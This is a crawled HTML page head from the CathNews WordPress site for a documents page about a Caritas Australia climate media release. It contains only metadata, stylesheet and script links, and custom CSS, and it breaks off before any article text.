

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://mail.cathnews.com/~documents/media-releases/media-releases-2023/230803-caritas-australia-timor-leste-and-australia-working-together-to-combat-climate-change-in-rura/?layout=default
body_size: 32910
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Documents &#8211; CathNews</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/11/1107CathNews-logo-ACBC-web.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","inLanguage":"en-AU","@id":"#primaryimage","url":"https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/6ea2ef7311b482724a9b7b0bc0dd85c6.jpg","contentUrl":"https://cathnews.com/wp-content/foliolabs-files/docman-images/generated/6ea2ef7311b482724a9b7b0bc0dd85c6.jpg"},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="32a115f55084fbf43a483b9a-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//cathnews.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://cathnews.com/wp-content/plugins/foliolabs-docman/base/resources/assets/css/site.min.css?ver=db3daece">
<link rel="stylesheet" href="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/css/bootstrap.min.css?ver=b1179856">
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:40px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:90px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/foliokit.kquery.js?ver=3.1.3" id="foliokit.kquery-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="32a115f55084fbf43a483b9a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/pages/0" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page"};
	dataLayer.push( dataLayer_content );
</script>
<script type="32a115f55084fbf43a483b9a-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
